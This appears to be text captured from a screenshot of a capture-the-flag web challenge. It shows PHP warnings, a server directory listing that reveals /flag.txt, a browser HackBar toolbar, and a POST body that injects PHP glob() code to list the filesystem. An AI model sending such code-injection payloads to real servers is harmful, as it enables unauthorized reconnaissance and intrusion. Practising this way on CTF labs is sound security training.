 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
/bin /dev /etc /flag.txt /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var 你要上天吗?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://71259337-d661-4d09-aa27-04e240f86a90.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";}